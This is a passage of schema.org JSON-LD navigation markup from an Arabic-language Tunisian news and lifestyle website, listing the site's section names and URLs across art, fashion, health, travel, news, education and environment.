            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
